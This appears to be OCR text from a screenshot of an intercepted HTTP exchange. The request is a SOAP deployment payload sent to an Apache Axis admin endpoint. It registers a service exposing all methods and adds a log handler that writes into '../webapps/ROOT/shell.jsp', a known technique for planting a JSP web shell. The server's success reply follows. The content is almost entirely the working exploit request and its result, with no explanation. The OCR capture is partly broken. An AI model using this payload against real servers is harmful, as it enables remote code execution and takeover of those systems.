 Request
Pretty Raw Hex \n
6 Accept-Language: en-US,en;q=0.5
7 SOAPAction: something
8 Upgrade-Insecure-Requests: 1
9 Content-Type: application/xml
10 Accept-Encoding: gzip, deflate
11 Content-Length: 1059
12
13 <?xml version="1.0" encoding="utf-8"?>
14 <soapenv:Envelope xmlns:xsi="
http://www.w3.org/2001/XMLSchema-instance"
15 xmlns:api="http://127.0.0.1/Integrics/Enswitch/API"
16 xmlns:xsd="http://www.w3.org/2001/XMLSchema"
17 xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/">
18 <soapenv:Body>
19 <ns1:deployment
20 xmlns="http://xml.apache.org/axis/wsdd/"
21 xmlns:java="http://xml.apache.org/axis/wsdd/providers/java"
22 xmlns:ns1="http://xml.apache.org/axis/wsdd/">
23 <ns1 service name="RandomService" provider="java:RPC">
24 <requestFlow>
25 <handler type="RandomLog"/>
26 </requestFlow>
27 <ns1:parameter name="className" value="java.util.Random"/>
28 <ns1:parameter name="allowedMethods" value="*"/>
29 </ns1:service>
30 <handler name="RandomLog" type="
java:org.apache.axis.handlers.LogHandler" >
31 <parameter name="LogHandler.fileName" value="
../webapps/ROOT/shell.jsp" />
32 <parameter name="LogHandler.writeToConsole" value="false" />
33 </handler>
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Content-Type: text/xml;charset=utf-8
3 Date: Sat, 10 Sep 2022 03:52:23 GMT
4 Connection: close
5 Content-Length: 291
6
7 <?xml version="1.0" encoding="UTF-8"?>
<soapenv:Envelope xmlns:soapenv="
http://schemas.xmlsoap.org/soap/envelope/" xmlns:xsd="
http://www.w3.org/2001/XMLSchema" xmlns:xsi="
http://www.w3.org/2001/XMLSchema-instance">
<soapenv:Body>
<Admin>
Done processing
</Admin>
</soapenv:Body>
</soapenv:Envelope>